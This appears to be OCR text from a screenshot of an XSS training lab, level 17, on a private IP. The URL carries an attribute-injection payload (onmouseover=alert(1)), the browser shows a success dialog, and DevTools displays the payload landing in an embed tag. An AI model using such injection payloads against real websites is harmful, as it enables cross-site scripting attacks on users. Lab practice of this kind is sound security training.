 不安全 192.168.8.150/xss/level17.php?arg01=a&arg02=%20onmouseover=alert(1)
192.168.8.150 显示
完成的不错!
确定 取消
THREAT?
成功后，点我进入下一关
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar AdBlock ScanAnnotation 1 1
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level17</h1>
<embed src="xsf01.swf?a=" onmouseover="alert(1)" width="100%" heigth="100%"> == $0
<h2 align="center">…</h2>
</body>
</html>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
embed[Attributes Style] {
width: 100%;
}
T9Sec
Inherited from html
html { user agent stylesheet